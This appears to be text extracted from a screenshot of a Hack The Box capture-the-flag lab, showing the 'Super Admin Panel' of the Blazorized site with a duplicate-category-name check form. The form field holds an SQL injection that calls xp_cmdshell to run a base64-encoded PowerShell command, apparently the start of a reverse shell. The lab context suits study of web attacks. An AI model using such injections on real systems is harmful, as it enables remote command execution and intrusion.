 admin.blazorized.htb/check-duplicate-category-name
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google 翻訳 mutugorou
Super Admin Panel
SIGN OUT
Super Admin Panel
Manage Posts
Manage Posts
Create Posts
Check Duplicate
Post Titles
Manage
Categories
Manage Categories
Create Categories
Check Duplicate
Category Names
Currently, Blazorized allows Duplicate Category names.
However, you can use the form below to check whether a
name has been already used.
Check Duplicate Category
Names
tset' EXEC master..xp_cmdshell 'powershell -e JABjAGwAaQBlAG4
Category Name
Check Duplicate Category Name